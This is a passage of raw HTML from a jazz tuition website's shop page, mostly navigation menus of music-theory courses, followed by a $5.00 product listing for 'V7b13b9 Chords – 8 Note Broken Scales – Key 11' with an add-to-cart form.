src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23072" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23072 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Scales</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23072 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23073" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23073 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23073 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23071" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/pentatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Pentatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">5 note scales</span></a></li><li id="menu-item-23070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/hexatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Hexatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">6 note scales</span></a></li><li id="menu-item-23068" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/8-note-scales/"><span class="ubermenu-target-title ubermenu-target-text">8 Note Scales</span></a></li><li id="menu-item-23069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/altered-scales/"><span class="ubermenu-target-title ubermenu-target-text">Altered Chords</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23072"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23074" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23074 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Rhythm Studies</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23074 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23076" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23076 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23076 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23084" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23084 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-34/"><span class="ubermenu-target-title ubermenu-target-text">3/4</span></a></li><li id="menu-item-23083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-44/"><span class="ubermenu-target-title ubermenu-target-text">4/4</span></a></li><li id="menu-item-23082" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23082 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-54/"><span class="ubermenu-target-title ubermenu-target-text">5/4</span></a></li><li id="menu-item-23081" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23081 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-74/"><span class="ubermenu-target-title ubermenu-target-text">7/4</span></a></li><li id="menu-item-23080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-78/"><span class="ubermenu-target-title ubermenu-target-text">7/8</span></a></li><li id="menu-item-23079" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-98/"><span class="ubermenu-target-title ubermenu-target-text">9/8</span></a></li><li id="menu-item-23078" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-128/"><span class="ubermenu-target-title ubermenu-target-text">12/8</span></a></li><li id="menu-item-23077" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-additive-rhythms/"><span class="ubermenu-target-title ubermenu-target-text">Advanced</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23074"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23085" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23085 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Intervals</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23085 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23086 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23086 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23363" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-2nds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 2nds</span></a></li><li id="menu-item-23364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-3rds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 3rds</span></a></li><li id="menu-item-23365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-6ths/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 6ths</span></a></li><li id="menu-item-23366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/4ths-and-5ths-quartal-harmony/"><span class="ubermenu-target-title ubermenu-target-text">4ths and 5ths</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Quartal Harmony</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23085"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23087" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23087 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Chord Sequences</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23087 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23089 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23367" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/song-sequences/"><span class="ubermenu-target-title ubermenu-target-text">Song Sequences</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23087"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23090" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Transcriptions</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23090 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-bass/"><span class="ubermenu-target-title ubermenu-target-text">Bass</span></a></li><li id="menu-item-23368" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-piano/"><span class="ubermenu-target-title ubermenu-target-text">Piano</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23090"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23093" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23093 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><iframe width="350" height="240" src="https://www.youtube.com/embed/2-7acPFtCgA" frameborder="0" allowfullscreen></iframe></div></li></ul></li><!-- end Tabs: [Tabs] 23062 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23094 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-book"></i><span class="ubermenu-target-title ubermenu-target-text">Universities and Colleges</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23094 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23095 --><li id="menu-item-23095" class="ubermenu-tabs menu-item-23095 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23095 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23096" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23096 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Queensland Conservatorium</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Jazz Course Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23096 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2394"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For Existing Users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23371 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23372" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23372 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2179"><i class="ubermenu-icon fa fa-lock"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enrolled Students Only</span></a></li><li id="menu-item-23373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/queensland-conservatorium-jazz-course-plan-public-access/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Public Access Subscription</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class=" size-full wp-image-23406 aligncenter" src="https://jazztuition.com/wp-content/uploads/Griffith_Trans-150.png" alt="Griffith_Trans-150" width="149" height="66" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23096"><iframe width="350" height="200" src="https://www.youtube.com/embed/ZV3e3wvtfHM" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23097" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23097 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">NRC</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Beginners Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23097 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-23374 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-courses-access/"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For existing users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23374 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-beginners-plan-subscribe/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Student &#038; Public Access</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23408" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class="aligncenter size-full wp-image-23106" src="https://jazztuition.com/wp-content/uploads/NRC_tall_shade-e1437618687751.png" alt="NRC_tall_shade" width="150" height="220" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23097"><iframe width="350" height="200" src="https://www.youtube.com/embed/VVMiLh1ouDc" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 23095 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23098 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/help-videos/" tabindex="0"><i class="ubermenu-icon fa fa-video-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Help Videos</span></a></li><li id="menu-item-23099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-23099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/category/interesting-stuff/" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Interesting Stuff</span></a></li><li id="menu-item-23487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/links/" tabindex="0"><i class="ubermenu-icon fa fa-user"></i><span class="ubermenu-target-title ubermenu-target-text">Links</span></a></li><li id="menu-item-23100" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://jazztuition.com/contact-us/" tabindex="0"><i class="ubermenu-icon fa fa-envelope-o"></i></a></li><li id="menu-item-23101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-23101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/" tabindex="0"><i class="ubermenu-icon fa fa-home"></i><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-23102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.facebook.com/jazztuition?ref=hl" tabindex="0"><i class="ubermenu-icon fa fa-facebook"></i></a></li><li id="menu-item-23103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23103 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.youtube.com/playlist?list=PLm5Wt251H9gx24Xz7lWd7c3Htvl-CeR77" tabindex="0"><i class="ubermenu-icon fa fa-youtube"></i></a></li></ul></nav>
<!-- End UberMenu -->
					<!-- /navigation -->						
				</div>			
			</header>
			<!-- /header -->
		</div>
		<div class="featured-content">
			<div class="substrate">
				<img src="https://jazztuition.com/wp-content/uploads/BG21.png" class="fullwidth" alt="" />			</div>
						<div class="row">
							<div class="page-title">
					<h1 class="nomargin">Products</h1>
				</div>
				<!-- /page title -->				
						</div>
				
		</div>
		<!-- /featured -->
		<div class="main-content">
			<div class="row"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://jazztuition.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://jazztuition.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;V7b13b9 Chords – 8 Note Broken Scales – Key 11</nav><div class="woocommerce-notices-wrapper"></div><div id="product-25119" class="post-25119 product type-product status-publish product_cat-uncategorized first instock downloadable virtual purchasable product-type-simple">
	<aside class="sidebar column threecol ">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-500x500.png" alt="Awaiting product image" class="wp-post-image" /></div>	</figure>
</div>
	</aside>
	<div class="column ninecol last">
		<h1 class="product_title entry-title">V7b13b9 Chords – 8 Note Broken Scales – Key 11</h1><div class="product_price">
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></p>
</div>
	
	<form class="cart" action="https://jazztuition.com/product/v7b13b9-chords-8-note-broken-scales-key-11/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6913af1c29253">V7b13b9 Chords – 8 Note Broken Scales – Key 11 quantity</label>
		<input
			type="number"
			id="quantity_6913af1c29253"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="25119" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
